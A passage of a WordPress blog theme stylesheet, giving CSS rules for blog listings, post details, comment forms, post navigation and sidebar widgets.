.blog .blog-item.style3 .blog-content h4.blog-title a:hover {
  color: #1273eb;
}
.rs-blog-details .blog-item.style3 .blog-content .post-meta,
.rs-blog .blog-item.style3 .blog-content .post-meta,
.blog .blog-item.style3 .blog-content .post-meta {
  margin: 0 0 22px;
  display: block;
  color: #ffffff;
}
.rs-blog-details .blog-item.style3.overlay:before,
.rs-blog .blog-item.style3.overlay:before,
.blog .blog-item.style3.overlay:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: #000000;
  background: linear-gradient(0deg, #000000 0%, rgba(0, 0, 0, 0.031232561383928603) 80%);
  z-index: 1;
}
.grid-style3 {
  padding: 0;
}
.grid-style3 .blog-meta {
  padding-bottom: 15px;
}
.sliders-styles4 .slider-styles4 .style3 {
  margin-bottom: 0 !important;
  padding: 0;
}
.sliders-styles4 .slider-styles4 .style3 .blog-content {
  text-align: center;
  width: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  max-width: 700px;
}
.sliders-styles4 .slider-styles4 .style3 .blog-content .category {
  background: #1273eb;
  padding: 2px 14px 4px;
  border-radius: 2px;
}
.sliders-styles4 .slider-styles4 .style3 .blog-content .category a {
  color: #ffffff;
}
.sliders-styles4 .slider-styles4 .style3 .blog-content .category:hover {
  background: #1c1b1b;
}
.sliders-styles4 .slider-styles4 .style3 .blog-content .blog-title {
  padding-top: 15px;
  margin-bottom: 8px;
}
.sliders-styles4 .slider-styles4 .style3 .blog-content .blog-title a {
  color: #ffffff;
}
.sliders-styles4 .slider-styles4 .style3 .blog-content .blog-button a {
  color: #ffffff;
}
.sliders-styles4 .slider-styles4 .style3 .blog-content .blog-button a:hover {
  color: #1273eb;
}
.sliders-styles4 .slider-styles4 .style3 .blog-img img {
  border-radius: 0;
}
.owl-carousel .owl-item {
  float: none;
}
body .blog-dark.rs-blog.home-blog-area .blog-item.style1 .blogfull {
  background: #111 !important;
}
body .blog-dark.rs-blog.home-blog-area .blog-item.style1 .blogfull .blog-meta .blog-title a {
  color: #fff !important;
}
body .blog-dark.rs-blog.home-blog-area .blog-item.style1 .blogfull .blog-button a {
  color: #1273eb;
}
.rs-blog-grid .blog-img a.float-cat {
  background: #1c1b1b;
  color: #fff;
  padding: 6px 19px;
  border-radius: 10px;
  font-size: 13px;
  margin-right: 8px;
}
.rs-blog-grid .blog-img a.float-cat:hover {
  background: #1273eb;
}
.rs-blog-grid .blog-item .blog-date i:before {
  font-size: 14px;
  font-weight: 600;
}
.rs-blog-grid .blog-item.style1 .blog-date,
.rs-blog-grid .blog-item.style2 .blog-date {
  margin-bottom: 15px;
}
.get_date_format2 {
  position: relative;
}
.get_date_format2 .blog-date2 {
  position: relative;
  width: 100px;
  height: 80px;
  margin: 0 0 15px;
}
.get_date_format2 .blog-date2:after,
.get_date_format2 .blog-date2:before {
  content: '';
  position: absolute;
  display: block;
  transition: all 0.2s;
  width: 0px;
  height: 0px;
  z-index: 100;
  top: 0;
  left: 0;
}
.get_date_format2 .blog-date2:after {
  border-top: 0 solid;
  border-bottom-color: #f9f9f9;
  border-bottom: 80px solid transparent;
  border-left: 100px solid #f9f9f9;
}
.get_date_format2 .blog-date2:before {
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  border-bottom: 0 solid;
  border-bottom-color: #1273eb;
  border-top: 80px solid transparent;
  border-right: 100px solid #1273eb;
}
.get_date_format2 .blog-date2 span {
  display: block;
  color: #ffffff;
  font-weight: 700;
  position: relative;
  z-index: 999;
  height: 40px;
  padding: 6px 0;
}
.get_date_format2 .blog-date2 span.date {
  color: #1273eb;
  font-size: 24px;
  text-align: left;
  padding-left: 12px;
  padding-top: 10px;
}
.get_date_format2 .blog-date2 span.month {
  text-align: right;
  padding-right: 12px;
  font-size: 18px;
}
#blog-home .owl-navigation-yes .owl-nav {
  top: -80px;
}
.bs-img {
  border-radius: 0;
  position: relative;
  overflow: hidden;
}
.bs-img img {
  width: 100%;
}
.widget-title a {
  color: #fff;
}
.widget-title a:hover {
  color: #fff;
}
.widget-title a:visited {
  color: #fff;
}
/* -----------------------
    14. Blog Post
--------------------------*/
.rs-blog .grid-blog {
  margin-top: 50px;
}
.rs-blog .blog-item {
  margin-bottom: 30px;
  background: #fff;
}
.rs-blog .blog-item .blog-img {
  position: relative;
  margin-bottom: 0;
  overflow: hidden;
  border-radius: 0;
}
.rs-blog .blog-item .blog-img a {
  z-index: 11;
  position: relative;
}
.rs-blog .blog-item .blog-img .blog-img-content {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 50%;
  left: 0;
  text-align: center;
  z-index: 10;
  padding: 20px;
  opacity: 0;
  -webkit-transition: 0.3s all ease-out;
  transition: 0.3s all ease-out;
}
.rs-blog .blog-item .blog-img .blog-img-content .blog-link {
  display: inline-block;
  font-size: 19px;
  width: 52px;
  line-height: 54px;
  height: 52px;
  text-align: center;
  border-radius: 50%;
  background: #fff;
  transition: all .3s ease 0s;
}
.rs-blog .blog-item .blog-img .blog-img-content .blog-link:hover {
  background: #1c1b1b;
  color: #fff !important;
}
.rs-blog .blog-item .blog-img .blog-img-content .blog-title {
  font-size: 16px;
  line-height: 22px;
  font-weight: 500;
  margin-top: 15px;
  color: #fff;
  margin-bottom: 0;
}
.rs-blog .blog-item .blog-img .blog-img-content .blog-title a {
  color: #fff;
}
.rs-blog .blog-item .blog-img .blog-img-content .blog-title a:hover {
  color: rgba(255, 255, 255, 0.6);
}
.rs-blog .blog-item .blog-img:hover .blog-img-content {
  top: 0px;
  opacity: 1;
}
.rs-blog .blog-item .blog-meta {
  transition: all 0.4s ease-in-out 0s;
}
.rs-blog .blog-item .blog-meta .seperator {
  padding-left: 7px;
}
.rs-blog .blog-item .blog-meta .blog-date {
  display: inline-block;
  font-weight: 400;
  font-size: 13px;
}
.rs-blog .blog-item .blog-meta .blog-date i {
  color: #1273eb;
  margin-right: 3px;
}
.rs-blog .blog-item .blog-meta .categories a {
  color: #999999;
}
.rs-blog .blog-item .blog-meta .categories a:hover {
  color: #1c1b1b;
}
.rs-blog .blog-item .blog-meta .blog-lc {
  display: inline-block;
}
.rs-blog .blog-item .blog-meta .blog-lc > div {
  display: inline-block;
}
.rs-blog .blog-item .date-post {
  padding: 0;
  color: #999999;
  margin-right: 8px;
  margin-bottom: 8px;
  display: inline-block;
  font-size: 12px;
}
.rs-blog .blog-item span.author,
.rs-blog .blog-item span.category {
  padding: 0;
  margin-right: 9px;
  margin-bottom: 10px;
  margin-left: 0;
  display: inline;
  position: relative;
  text-transform: inherit;
  color: #555;
}
.rs-blog .blog-item .blog-slidermeta {
  margin-bottom: 6px;
}
.rs-blog .blog-item .blog-slidermeta span.seperator {
  display: inline-block;
  padding-right: 5px;
  font-size: 12px;
}
.rs-blog .blog-item .blog-slidermeta span.category a {
  color: #999999;
}
.rs-blog .blog-item .blog-slidermeta span.category a:hover {
  color: #1c1b1b;
}
.rs-blog .blog-item div.comment {
  padding: 0;
  color: #ed2b09;
  border-radius: 30px;
  text-transform: uppercase;
  font-size: 13px !important;
  line-height: normal;
}
.rs-blog .blog-item .blog-author {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.rs-blog .blog-item .blog-author .author-img {
  float: left;
}
.rs-blog .blog-item .blog-author .author-img img {
  height: 70px;
  width: 70px;
  border-radius: 50%;
}
.rs-blog .blog-item .blog-author .author-info {
  margin-left: 15px;
}
.rs-blog .blog-item .blog-author .author-info .author-name {
  font-size: 15px;
  margin-bottom: 0;
}
.rs-blog .blog-item .blog-author .author-info .author-title {
  font-size: 12px;
}
.rs-blog .blog-item .blog-desc {
  clear: both;
}
.rs-blog .blog-item .blog-desc p {
  margin-bottom: 0;
}
.rs-blog .blog-item .blog-button {
  display: block;
  margin-top: 20px;
}
.rs-blog .blog-item .blog-button a {
  text-align: center;
  display: inline-block;
  color: #444;
  padding-right: 25px;
  position: relative;
  z-index: 1;
  font-weight: 600;
  font-size: 14px;
  font-family: 'Poppins', sans-serif;
}
.rs-blog .blog-item .blog-button a:before {
  content: "\f114";
  position: absolute;
  font-family: flaticon;
  font-size: 15px;
  top: 1px;
  right: 0;
  opacity: 1;
  transition: all 0.3s;
}
.rs-blog .blog-item .blog-button a:hover {
  color: #1273eb;
}
.rs-blog .blog-item .blog-button a:hover:before {
  right: -5px;
  opacity: 1;
}
.rs-blog .full-layout {
  width: 100%;
}
.rs-blog .sidebar-none {
  display: none;
}
.rs-blog .owl-nav {
  display: none;
}
.rs-blog .home_full_blog {
  padding: 0;
}
.rs-blog .home_full_blog .blog-desc {
  margin-bottom: 20px;
}
.rs-blog .home_full_blog .blog-date {
  padding-top: 15px;
}
.comment i {
  color: #999;
  font-size: 12px;
}
.archive .rs-blog .blog-item .blog-img,
.blog .rs-blog .blog-item .blog-img {
  margin-bottom: 32px !important;
}
.single-post .rs-blog-details .single-content-full ul.unorder-list {
  margin-bottom: 16px;
  margin-left: 20px;
}
.single-post .rs-blog-details .bs-meta {
  margin-top: 0px;
  margin-bottom: 18px;
}
.comment-respond .form-submit {
  margin-bottom: 0;
}
.single-post .rs-blog-details .type-post .single-content-full {
  overflow: visible;
}
.flickr-widget ul {
  margin: 0;
  padding: 0;
}
.flickr-widget ul li {
  display: inline-block;
  margin: 0 !important;
  border: none !important;
  padding: 2px !important;
  width: 25%;
}
.flickr-widget ul li a img {
  width: 100%;
}
.home-blog-area .blog-item {
  padding: 0 1px;
  background: transparent;
}
.home-blog-area .blog-item .content-overlay:before {
  border-radius: 5px;
}
.home-blog-area .blog-item .blog-img img {
  border-radius: 3px;
}
.home-blog-area .home_full_blog {
  border: none;
  border-radius: 0 0 5px 5px;
}
.home-blog-area .blog-meta {
  margin-top: 20px;
}
body.archive .rs-blog .blog-item {
  overflow: hidden;
  margin-bottom: 70px;
}
.blog-seo .rs-blog .blog-item div.comment {
  padding: 6px 28px 5px;
}
#blog-home.blog-personel .owl-nav {
  display: none !important;
}
.ps-navigation {
  margin-top: 50px;
  margin-bottom: 50px;
}
.ps-navigation ul {
  margin: 0 !important;
  list-style: none;
}
.ps-navigation ul a {
  text-transform: uppercase;
  background: transparent;
  color: #444444;
  border-radius: 3px;
  font-weight: bold;
}
.ps-navigation ul a span {
  display: block;
  font-weight: normal;
  text-transform: capitalize;
  vertical-align: middle;
}
.ps-navigation ul a i {
  vertical-align: text-top;
}
.ps-navigation ul a:hover {
  color: #1273eb;
}
.ps-navigation ul li.next {
  float: right;
}
.ps-navigation ul li.prev {
  float: left;
}
.ps-navigation ul li:nth-child(2) {
  text-align: right;
}
.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container p,
.wp-block-cover .wp-block-cover__inner-container p a {
  color: #ffffff !important;
}
/* ------------------------------------
    22. Blog Details
  ---------------------------------------*/
.rs-blog-details .type-post {
  background: #fff;
  margin-bottom: 0px;
}
.rs-blog-details .type-post .single-content-full {
  padding: 12px 0 0px;
  overflow: hidden;
}
.rs-blog-details .type-post .tag-line {
  padding: 0;
}
.rs-blog-details .type-post .tag-line a {
  font-weight: 400;
  color: #555;
}
.rs-blog-details .type-post .tag-line a:hover {
  color: #1c1b1b;
}
.rs-blog-details .bs-info {
  margin-bottom: 10px;
}
.rs-blog-details .bs-info.tags {
  margin-top: 25px;
  clear: both;
}
.rs-blog-details .bs-info.tags a {
  font-size: 13px;
  margin-right: 5px;
  display: inline-block;
  text-align: center;
  font-weight: normal;
  color: #666666;
  border: 1px solid rgba(170, 170, 170, 0.25);
  padding: 2px 15px 4px;
  margin-left: 7px;
  border-radius: 5px;
  line-height: 20px;
  margin-top: 5px;
  margin-bottom: 5px;
}
.rs-blog-details .bs-info.tags a:hover {
  background: #1273eb;
  border-color: #1273eb;
  color: #fff;
}
.rs-blog-details .ps-navigation ul {
  list-style: none;
  margin: 0;
}
.rs-blog-details .bs-title {
  margin-top: 0px;
  font-size: 22px;
  line-height: 1.2;
  margin-bottom: 5px;
}
.rs-blog-details .single-page-info .p-user .author-img {
  display: inline-block;
  margin-right: 12px;
  margin-bottom: 10px;
}
.rs-blog-details .single-page-info .p-user .author-img img {
  border-radius: 50%;
}
.rs-blog-details .single-page-info .p-date,
.rs-blog-details .single-page-info .author-name,
.rs-blog-details .single-page-info .p-cname {
  padding: 0;
  color: #555;
  line-height: 24px;
  display: inline-block;
  margin-bottom: 0;
}
.rs-blog-details .single-page-info .author-name {
  color: #555;
}
.rs-blog-details .bs-meta {
  font-size: 14px;
  margin: 15px 0 0;
  padding: 0;
  text-transform: uppercase;
}
.rs-blog-details .bs-meta li {
  display: inline-block;
  line-height: 10px;
  margin-right: 10px;
}
.rs-blog-details .bs-meta li i {
  margin-right: 3px;
  font-size: 12px;
  color: #aaa;
}
.rs-blog-details .bs-meta li a {
  color: #555;
}
.rs-blog-details .bs-meta li.category-name ul {
  margin: 0;
  float: left;
  padding-left: 8px;
}
.rs-blog-details .bs-meta li .seperator {
  padding-right: 10px;
}
.rs-blog-details .bs-desc {
  margin-top: 0;
}
.rs-blog-details .bs-desc p:last-child {
  margin-bottom: 10px;
}
.rs-blog-details .blockquote {
  padding-left: 30px;
  border-left: 4px solid #444444;
  display: block;
  margin: 40px 0;
  background: #f7f7f7;
  padding-bottom: 30px;
  padding-top: 30px;
  font-size: 14px !important;
  border-radius: 5px;
}
.rs-blog-details .related-post {
  margin-top: 40px;
  padding: 0 15px;
}
.rs-blog-details .related-post .related-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 30px;
}
.rs-blog-details .related-post .blog-title {
  margin-bottom: 5px;
  font-size: 16px;
  font-weight: 500;
}
.rs-blog-details .related-post .blog-title a {
  color: #1c1b1b;
}
.rs-blog-details .related-post .blog-title a:hover {
  color: #ed2b09;
}
.rs-blog-details .author-block {
  align-items: center;
  margin-top: 50px;
  padding: 35px 0px 30px;
  text-align: center;
  overflow: hidden;
  border-radius: 0px;
  border-top: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
}
.rs-blog-details .author-block .author-img {
  float: left;
  width: 17%;
  padding-right: 30px;
}
.rs-blog-details .author-block .author-img img {
  border-radius: 5px;
  width: 120px;
}
.rs-blog-details .author-block .author-desc {
  float: left;
  width: 83%;
  text-align: left;
}
.rs-blog-details .author-block .author-title {
  margin: -10px 0 8px 0;
  font-size: 20px;
  position: relative;
}
.rs-blog-details .author-block .author-title:after {
  background: #1c1b1b;
  content: "";
  position: absolute;
  left: 0;
  bottom: -5px;
  right: auto;
  width: 120px;
  height: 1px;
  margin: 0 auto;
  display: none;
}
.rs-blog-details .author-block .author-title a {
  color: #212121;
}
.rs-blog-details .author-block p {
  margin-bottom: 8px;
}
.rs-blog-details .comment-respond {
  margin-top: 0px;
}
.rs-blog-details .comments-title {
  font-size: 24px;
  margin-bottom: 40px;
  margin-top: 40px;
}
.rs-blog-details #reply-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 30px;
  margin-top: 45px;
  position: relative;
  padding: 0 0 12px;
}
.rs-blog-details #reply-title small {
  font-size: 80%;
}
.rs-blog-details #reply-title small a {
  color: #1c1b1b;
}
.rs-blog-details #reply-title small a:hover {
  color: #1c1b1b;
}
.rs-blog-details .comment-block {
  margin-top: 50px;
}
.rs-blog-details .comment-block .comment {
  padding: 25px;
  background: #fff;
  -webkit-box-shadow: 0 0px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0px 1px rgba(0, 0, 0, 0.2);
  margin-bottom: 35px;
}
.rs-blog-details .comment-block .comment .comment-header {
  margin-bottom: 10px;
}
.rs-blog-details .comment-block .comment .comment-header:before,
.rs-blog-details .comment-block .comment .comment-header:after {
  content: "";
  display: table;
}
.rs-blog-details .comment-block .comment .comment-header:after {
  clear: both;
}
.rs-blog-details .comment-block .comment img {
  float: left;
  margin-right: 15px;
}
.rs-blog-details .comment-block .comment h3 {
  margin: 5px 0 0 0;
  font-size: 16px;
  line-height: 22px;
}
.rs-blog-details .comment-block .comment .comment-body p.desc {
  margin-bottom: 10px;
}
.rs-blog-details .comment-block .comment .comment-reply {
  margin-bottom: 0;
}
ol.comment-list .comment-respond .form-submit {
  margin-bottom: 50px;
}
.single .tag-line {
  position: relative;
  color: #555;
}
.single .tag-line a {
  display: inline-block;
  margin-right: 0;
  margin-left: 0;
  margin-bottom: 0;
  padding: 0;
  background: #fff;
  border-radius: 0;
  position: relative;
}
.single .ps-navigation {
  margin: 60px 0 0;
}
.single .ps-navigation .prev {
  width: 50%;
  transition: all .5s ease;
}
.single .ps-navigation .prev i {
  margin-right: 10px;
  position: relative;
  top: -4px;
}
.single .ps-navigation .prev .next_link {
  margin-left: 0;
}
.single .ps-navigation .prev:hover span {
  color: #1273eb;
}
.single .ps-navigation .next {
  width: 50%;
  transition: all .5s ease;
}
.single .ps-navigation .next .next_link {
  margin-right: 0;
}
.single .ps-navigation .next i {
  margin-left: 10px;
  position: relative;
  top: -4px;
}
.single .ps-navigation .next:hover span {
  color: #1273eb;
}
.single .ps-navigation .next_link {
  text-transform: uppercase;
  color: #909090;
}
.single .ps-navigation .link_text {
  display: inline-block;
  font-size: 20px;
  font-weight: 500;
  color: #1c1b1b;
}
.single .ps-navigation .link_text i {
  color: #909090;
  margin-top: -9px;
}
.single-post .ps-navigation {
  border-top: 1px solid rgba(170, 170, 170, 0.25);
  border-bottom: 1px solid rgba(170, 170, 170, 0.25);
  padding: 30px 0;
}
.single-post .ps-navigation .link_text {
  font-size: 16px;
}
.single-post .ps-navigation .next_link i:before {
  margin-left: 0;
}
.single-post .single-posts-meta {
  margin: 0 !important;
}
.single-post .single-posts-meta .fa-comments-o:before {
  color: #1273eb;
}
.single-post .single-posts-meta li {
  list-style: none;
  display: inline-block;
  padding-right: 10px;
  color: #555;
  font-size: 14px;
}
.single-post .single-posts-meta li span i {
  font-size: 13px;
  margin-right: 3px;
  color: #1273eb;
}
.single-post .single-posts-meta li ul {
  margin: 0;
  position: relative;
  padding-left: 19px;
}
.single-post .single-posts-meta li ul li {
  position: relative;
  font-size: 14px;
}
.single-post .single-posts-meta li ul li a {
  color: #555;
}
.single-post .single-posts-meta li ul li a:hover {
  color: #1273eb;
}
.single-post .single-posts-meta li ul li:before {
  content: ",";
  position: absolute;
  font-size: 16px;
  font-style: normal;
  right: 4px;
  top: 0;
}
.single-post .single-posts-meta li ul li:last-child:before {
  display: none;
}
.single-post .single-posts-meta li ul:before {
  content: "\f02d";
  position: absolute;
  color: #1273eb;
  font-family: FontAwesome;
  font-size: 13px;
  font-style: normal;
  left: 0;
  top: 0;
}
.btm-cate {
  overflow: hidden;
  list-style: none;
  margin: 0 0 5px;
  padding: 0 0 12px;
  position: relative;
  font-size: 13px;
}
.btm-cate li {
  float: left;
  margin-right: 10px;
}
.btm-cate li a {
  color: #555;
}
.btm-cate li a:hover {
  color: #ed2b09;
}
.btm-cate .category-name i {
  margin-right: 3px;
  color: #1273eb;
}
.btm-cate .tag-line {
  position: relative;
  padding-left: 2px;
  color: #555;
}
.btm-cate .tag-line .seperator {
  padding-right: 12px !important;
}
.comment-respond .form-field {
  margin-bottom: 30px;
  position: relative;
}
.comment-respond .form-field i {
  position: absolute;
  top: 50%;
  left: 16px;
  transform: translateY(-50%);
}
.comment-respond .form-field input {
  width: 100%;
  height: 50px;
  padding: 5px 15px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.comment-respond .form-field #comment {
  width: 100%;
  padding: 8px 20px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.comment-respond .form-submit {
  clear: both;
}
.comment-respond .form-submit #submit {
  border: 2px solid;
  border-color: #1273eb;
  background: #1273eb;
  position: relative;
  display: inline-block;
  padding: 12px 22px;
  border-radius: 3px;
  line-height: normal;
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  transition: all 0.3s ease 0s;
  text-transform: uppercase;
}
.comment-respond .form-submit #submit:hover {
  background: #1273eb;
  border-color: #secondaryColor;
  color: #fff;
  opacity: .7;
}
.comments-area {
  margin-top: 0;
}
.comments-area ol.children {
  padding: 0;
}
.comments-area .comment-list {
  margin: 0;
  padding: 0;
}
.comments-area .comment-list li.comment {
  padding: 0;
  margin: 20px 0 25px;
  border-radius: 3px;
  list-style: none;
}
.comments-area .comment-list li.comment .comment-full {
  padding: 0;
  border-radius: 0px;
  position: relative;
}
.comments-area .comment-list li.comment .comment-body {
  padding-bottom: 0;
  position: relative;
  padding-left: 98px;
  padding-bottom: 30px;
  margin-bottom: 25px;
  border-bottom: 1px solid #ddd;
}
.comments-area .comment-list li.comment #respond {
  padding-left: 98px;
  padding-bottom: 0;
  padding-top: 0px;
}
.comments-area .comment-list li.comment span.says {
  display: none;
}
.comments-area .comment-list li.comment .comment-author {
  text-transform: capitalize;
}
.comments-area .comment-list li.comment .comment-author a {
  color: #1c1b1b;
}
.comments-area .comment-list li.comment .comment-author img {
  float: left;
  border-radius: 5px;
  position: absolute;
  left: 0;
}
.comments-area .comment-list li.comment .comment-author b {
  float: left;
  padding-right: 14px;
  padding-top: 0;
}
.comments-area .comment-list li.comment .comment-metadata {
  margin-left: 0;
  margin-top: 0;
  font-size: 14px;
  padding-top: 0;
  clear: both;
}
.comments-area .comment-list li.comment .comment-metadata a time {
  color: #909090;
}
.comments-area .comment-list li.comment .comment-content {
  margin-top: 6px;
  border-radius: 5px;
  padding-left: 0;
  padding-right: 0;
}
.comments-area .comment-list li.comment .comment-content p {
  margin-bottom: 4px;
  color: #666;
}
.comments-area .comment-list li.comment .reply {
  padding-left: 0;
  margin-bottom: 0;
  margin-top: 10px;
  padding-bottom: 0;
  text-align: left;
}
.comments-area .comment-list li.comment .reply a {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  padding: 3px 20px 6px;
  line-height: 22px;
  border-radius: 3px;
  font-size: 15px;
  font-weight: 500;
  color: #ffffff;
  background: #1273eb;
  z-index: 1;
  border: none;
}
.comments-area .comment-list li.comment .reply a:hover {
  background: #1c1b1b;
  color: #ffffff;
  opacity: 0.99;
}
.comments-area .comment-list li.comment .reply a:hover:before {
  top: 0%;
  bottom: auto;
  height: 100%;
}
.comments-area .comment-list li.comment .comment {
  margin-bottom: 0;
  padding-bottom: 0;
}
.comments-area .comment-list li.comment ol.children li {
  padding-right: 0;
  margin-left: 2.5em;
  margin-top: 0;
}
.comments-area .comment-list li.comment:last-child .comment-full {
  border-bottom: none;
}
.comments-area p.comment-form-author {
  float: left;
  width: 50%;
  padding-right: 25px;
  margin-bottom: 8px;
}
.comments-area p.comment-form-author label {
  display: block;
}
.comments-area p.comment-form-author input {
  width: 100%;
  height: 50px;
  padding: 5px 10px;
  border: 1px solid #ddd;
  border-radius: 5px;
}
.comments-area p.comment-form-email {
  float: left;
  width: 50%;
  margin-bottom: 8px;
}
.comments-area p.comment-form-email label {
  display: block;
}
.comments-area p.comment-form-email input {
  width: 100%;
  height: 50px;
  padding: 5px 10px;
  border: 1px solid #ddd;
  border-radius: 5px;
}
.comments-area p.comment-form-url {
  clear: both;
}
.comments-area p.comment-form-url label {
  display: block;
}
.comments-area p.comment-form-url input {
  width: 100%;
  height: 50px;
  padding: 5px 10px;
  border: 1px solid #ddd;
  border-radius: 5px;
}
.comments-area p.comment-form-comment {
  clear: both;
  margin-bottom: 0;
}
.comments-area p.comment-form-comment label {
  display: block;
}
.comments-area p.comment-form-comment textarea {
  width: 100%;
  height: 160px;
  padding: 5px 10px;
  border: 1px solid #ddd;
  border-radius: 5px;
  outline: none;
}
.comments-area .comment-navigation {
  overflow: hidden;
}
.comments-area .comment-navigation .nav-previous {
  position: relative;
  padding-left: 18px;
}
.comments-area .comment-navigation .nav-previous:before {
  content: "\f104";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 1px;
  color: #4caf50;
}
.comments-area .comment-navigation .nav-next {
  position: relative;
  padding-right: 18px;
}
.comments-area .comment-navigation .nav-next:before {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  right: 0;
  top: 1px;
  color: #4caf50;
}
.comments-area label {
  font-weight: 400;
}
.comment-full .comment-form-cookies-consent,
.comment-full .comment-form-url {
  display: none;
}
.inner-page-title {
  padding-top: 70px;
}
.dynamic-sidebar {
  padding: 0px 0 20px 20px;
}
.dynamic-sidebar .recent-widget {
  margin: 0 0 3em;
}
.padding-left-sidebar .dynamic-sidebar {
  padding: 0px 20px 20px 0;
}
#respond {
  border-radius: 5px;
}
li.comment #respond {
  background: none;
  box-shadow: none;
  padding: 0;
  border-radius: 0;
}
.check-arrow {
  padding: 0;
}
.check-arrow li {
  position: relative;
  list-style: none;
  padding: 0 0 0 26px;
}
.check-arrow li:before {
  font-family: FontAwesome;
  content: "\f00c";
  position: absolute;
  left: 4px;
  right: auto;
  top: 0px;
  font-size: 14px;
  color: #ed2b09;
}
.check-circle {
  padding: 0;
}
.check-circle li {
  position: relative;
  list-style: none;
  padding: 0 0 0 26px;
}
.check-circle li:before {
  font-family: FontAwesome;
  content: "\f058";
  position: absolute;
  left: 0;
  right: auto;
  top: 0px;
  font-size: 18px;
  color: #1c1b1b;
  width: 40px;
  height: 40px;
}
/* ------------------------------------
    23. Blog Sidebar 
---------------------------------------*/
.bs-sidebar .fa-ul i {
  margin-right: 12px;
}
.bs-sidebar .fa-ul i:before {
  color: #1273eb;
}
.bs-sidebar .fa-ul i.fa-whatsapp:before {
  font-size: 18px;
}
.bs-sidebar .fa-ul i.flaticon-time-call:before {
  font-size: 16px;
}
.bs-sidebar .widget-title {
  color: #1c1b1b;
  font-size: 20px;
  line-height: 26px;
  font-weight: 600 !important;
  position: relative;
  z-index: 1;
  padding-bottom: 12px;
}
.bs-sidebar .widget-title:after {
  content: "";
  position: absolute;
  border: 0;
  width: 50px;
  height: 2px;
  background: #1273eb;
  z-index: 1;
  margin-left: 0;
  bottom: 0;
  left: 0;
}
.bs-sidebar .widget {
  background: #fff;
  padding: 40px 30px 40px;
  box-shadow: 0 6px 25px rgba(0, 0, 0, 0.07);
}
.bs-sidebar .widget_media_image {
  padding: 0;
  background: none;
}
.bs-sidebar .widget:last-child {
  margin-bottom: 0;
}
.bs-sidebar .widget-title {
  font-weight: 600;
  margin-bottom: 30px;
}
.bs-sidebar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.bs-sidebar ul a {
  color: #444444;
  transition: all 0.4s ease-in-out 0s;
}
.bs-sidebar ul a:hover {
  color: #ed2b09;
}
.bs-sidebar ul li {
  margin-top: 13px;
  padding-top: 13px;
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}
.bs-sidebar ul li + li {
  margin-top: 13px;
  padding-top: 13px;
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}
.bs-sidebar .widget_meta li:first-child,
.bs-sidebar .widget_pages li:first-child,
.bs-sidebar .widget_recent_entries li:first-child,
.bs-sidebar .widget_nav_menu li:first-child {
  margin-top: 0;
  padding-top: 0;
  border: 0;
}
.bs-sidebar .widget_meta .sub-menu li:first-child,
.bs-sidebar .widget_pages .sub-menu li:first-child,
.bs-sidebar .widget_recent_entries .sub-menu li:first-child,
.bs-sidebar .widget_nav_menu .sub-menu li:first-child {
  margin-top: 10px;
  padding-top: 10px;
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}
.bs-sidebar .widget_categories h2.widget-title {
  margin-bottom: 18px;
}
.bs-sidebar .widget_categories ul li {
  border-top: none;
  padding: 6px 0px 6px 14px;
  border: none;
  margin-top: 0px;
  position: relative;
}
.bs-sidebar .widget_categories ul li a {
  font-weight: 500;
}
.bs-sidebar .widget_categories ul li:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 6px;
  color: #1c1b1b;
}
.bs-sidebar .widget_product_categories h2.widget-title {
  margin-bottom: 18px;
}
.bs-sidebar .widget_product_categories ul li {
  border-top: none;
  padding: 6px 0px 6px 14px;
  border: none;
  margin-top: 0px;
  position: relative;
}
.bs-sidebar .widget_product_categories ul li a {
  font-weight: 500;
}
.bs-sidebar .widget_product_categories ul li:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 6px;
  color: #1c1b1b;
}
.bs-sidebar .widget_recent_comments ul li {
  border-top: 1px solid rgba(0, 0, 0, 0.06);
  border-bottom: none;
}
.bs-sidebar .widget_recent_comments ul li:first-child {
  border-top: none;
  margin-top: 0;
  padding-top: 0;
}
.bs-sidebar .recent-widget .widget-title {
  margin-bottom: 30px;
}
.bs-sidebar .widget_tag_cloud .widget-title {
  margin-bottom: 22px;
}
.bs-sidebar .widget_calendar table caption {
  padding-bottom: 0;
}
.bs-sidebar .widget_archive ul li {
  border: none;
  position: relative;
  padding: 6px 0px 6px 14px;
  margin: 0;
}
.bs-sidebar .widget_archive ul li:first-child {
  padding-top: 0;
}
.bs-sidebar .widget_archive ul li:first-child:after {
  top: 0px;
}
.bs-sidebar .widget_archive ul li:last-child {
  padding-bottom: 0;
}
.bs-sidebar .widget_archive ul li:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 6px;
  color: #1c1b1b;
}
.bs-sidebar .widget_pages ul li {
  border: none;
  position: relative;
  padding: 6px 0px 6px 14px;
  margin: 0;
}
.bs-sidebar .widget_pages ul li:first-child {
  padding-top: 0;
}
